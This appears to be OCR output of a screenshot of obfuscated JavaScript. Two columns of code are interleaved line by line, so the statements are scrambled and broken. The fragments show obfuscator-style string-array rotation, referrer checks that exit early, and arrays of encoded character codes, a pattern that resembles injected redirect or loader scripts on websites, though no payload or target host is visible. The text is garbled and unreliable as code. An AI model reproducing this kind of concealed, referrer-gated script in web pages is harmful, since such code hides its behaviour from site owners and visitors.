
[]){try{var
_7916ed; _ebb919
_ae20ea =
_0x3c8895=-
=
Math.floor(_ae20ea);
parseInt(_0x4e20c3(0xb6))/0x1*
Math.floor(_ebb919);
var _e76ba8 = 600;
(-
var _357dbb = 600;
_ae20ea -=
parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']